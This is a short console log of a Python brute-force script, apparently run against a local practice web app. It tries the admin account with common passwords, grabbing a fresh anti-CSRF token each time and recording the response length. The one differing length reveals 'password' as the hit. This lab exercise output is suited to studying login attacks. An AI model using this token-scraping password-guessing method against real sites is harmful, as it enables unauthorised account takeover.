 === RESTART: C:\phpStudy\PHPTutorial\WWW\demo\Brute Force Source\attack.py ===
user_token:6f04dd52c7508af1798cca080e79d897username:admin password:123456 length
:5262
user_token:d2ab6496f6ded430c3af976dee64a3a8username:admin password:111111 length
:5262
user_token:5705877c4ed528e6cca4872cf75054a6username:admin password:222222 length
:5262
user_token:ba6f736df13eba1e0b123d9113df6e94username:admin password:333333 length
:5262
user_token:ec91bc30175e0a7478e61aa42f742d34username:admin password:444444 length
:5262
user_token:bd4bf71694314e761a63b619f6e3a6b3username:admin password:555555 length
:5262
user_token:a0f672857655810d6066a32dd7d2be02username:admin password:666666 length
:5262
user_token:c25cdce6a8230a66b1cd626209ed31cbusername:admin password:password leng
th:5300
user_token:d9608168aca5d440e69945bbf02f5e0fusername:admin password:777777 length
:5262
user_token:2e5e84e2b4fbac1090eb9da43cf9fee6username:admin password:888888 length
:5262